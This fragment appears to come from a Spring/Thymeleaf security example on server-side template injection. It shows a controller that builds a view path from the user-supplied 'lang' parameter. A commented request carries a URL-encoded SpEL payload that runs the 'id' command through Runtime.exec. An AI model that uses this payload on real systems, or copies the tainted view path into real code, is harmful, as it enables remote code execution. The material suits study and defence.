 return "welcome";
}
//GET /path?lang=en HTTP/1.1
//GET /path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7d__::.x
@GetMapping("/path")
public String path(@RequestParam String lang) { return "user/" + lang + "/welcome"; //template path is tainted }
//GET /fragment?section=main